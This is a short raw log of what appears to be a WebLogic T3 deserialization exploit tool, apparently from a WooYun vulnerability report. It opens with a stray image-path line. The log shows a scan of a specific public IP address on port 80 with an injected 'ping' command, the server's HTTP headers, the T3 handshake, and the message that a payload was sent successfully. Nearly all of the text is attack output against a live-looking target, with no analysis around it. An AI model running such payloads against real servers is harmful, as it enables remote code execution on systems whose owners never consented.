 scan 180.169.84.44 80 "ping -c 2 "
180.169.84.44:80
=====================
HTTP/1.1 200 OK
Cache-Control: no-cache="set-cookie"
Date: Tue, 08 Dec 2015 09:51:34 GMT
Content-Length: 226
Content-Type: text/html; charset=utf-8
Set-Cookie: JSESSIONID=jk4GWmyGNTJnl6byG7SgvfnjrBcbm8ZR8jsBzjSXJ6JlrcmWx8Cw!-611307462; path=/; HttpOnly=
X-Powered-By: Servlet/2.5 JSP/2.1
=====================
connecting to 180.169.84.44 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
playloadLen:2537
headerHex:0x9e9
ok
www.wooyun.org